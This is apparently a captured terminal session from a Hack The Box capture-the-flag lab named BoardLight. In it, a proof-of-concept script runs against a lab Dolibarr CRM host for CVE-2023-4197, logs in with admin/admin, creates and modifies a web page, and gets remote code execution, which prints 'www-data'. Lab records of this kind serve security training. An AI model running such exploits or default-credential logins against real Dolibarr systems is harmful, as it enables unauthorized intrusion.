 ~/htb/labs/Labs/BoardLight ✔ 40s base 3.1.0 18:39:5
python3 poc.py http://crm.board.htb admin admin whoami
===== Dolibarr ERP CRM (v18.0.1) Improper Input Sanitization Vulnerability (CVE-2023-4197) =====
[+] Attempting to authenticate...
[+] Authenticated successfully!
[+] Attempting to create a website...
[+] Created website name: "4f70f76c1e024938b67d0ffd69060482"!
[+] Attempting to create a web page...
[+] Created web page name: "352a34b27f854eab9379f9869b7d7234"!
[+] Attempting to modify the web page...
[+] Web page modified successfully!
[+] Triggering RCE now via: http://crm.board.htb/public/website/index.php?website=4f70f76c1e024938b67d0ffd69060482&pageref=352a34b27f854eab9379f9869b7d7234
[+] RCE successful! Output of command:
www-data
www-data